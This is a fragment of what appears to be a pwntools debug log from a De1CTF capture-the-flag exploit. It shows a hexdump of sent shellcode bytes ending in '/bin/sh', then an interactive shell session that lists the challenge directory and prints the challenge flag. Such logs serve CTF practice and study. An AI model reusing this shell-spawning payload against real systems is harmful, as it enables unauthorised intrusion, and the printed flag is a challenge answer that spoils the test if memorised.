 *
00000030  00 00 00 00  ff ff 06 28  ff ff d0 04  e0 ff bd 27  |····|···(|····|···'|
00000040  18 00 e4 27  e8 ff a4 af  ec ff a0 af  e8 ff a5 23  |···'|····|····|···#|
00000050  ab 0f 02 24  0c 01 01 01  2f 62 69 6e  2f 73 68  |···$|····|/bin|/sh|
0000005f
[*] Switching to interactive mode
[DEBUG] Received 0x1 bytes:
'\n'
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x2f bytes:
'Time\n'
'bin\n'
'dev\n'
'flag\n'
'lib\n'
'lib32\n'
'lib64\n'
'logo\n'
'tmp\n'
'usr\n'
Time
bin
dev
flag
lib
lib32
lib64
logo
tmp
usr
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x31 bytes:
'De1ctf{9d94bc3d3f57f1b33aee728b5d32d6d473df8df3}\n'
De1ctf{9d94bc3d3f57f1b33aee728b5d32d6d473df8df3}
$